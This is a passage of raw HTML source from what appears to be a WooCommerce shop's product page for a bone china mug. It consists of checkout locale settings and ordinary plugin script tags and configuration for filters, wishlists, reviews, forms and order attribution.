%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"87c8b3255b","render_remaining_terms":"828eca1b5d","get_filter_terms":"b436ece2fe"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5104830e","remove_from_wishlist_nonce":"a8ff97dcca","reload_wishlist_and_adding_elem_nonce":"f73ff186b7","load_mobile_nonce":"057b7ab1d3","delete_item_nonce":"48dda39060","save_title_nonce":"31c0288aa4","save_privacy_nonce":"7a7dd652cc","load_fragments_nonce":"d75643a0ce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"6d5976e635","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"dd67905782"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want 